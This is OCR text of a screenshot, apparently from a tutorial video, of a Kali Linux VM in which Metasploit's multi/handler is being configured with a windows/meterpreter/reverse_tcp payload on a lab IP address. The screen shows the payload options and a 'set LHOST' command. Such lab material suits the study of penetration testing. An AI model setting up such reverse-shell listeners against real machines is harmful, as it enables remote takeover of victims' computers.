 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:35 AM
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS
5.1.14_112924
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX
msf exploit(handler) > set LHOST 192.168.1.78
Right Ctrl
Ask me anything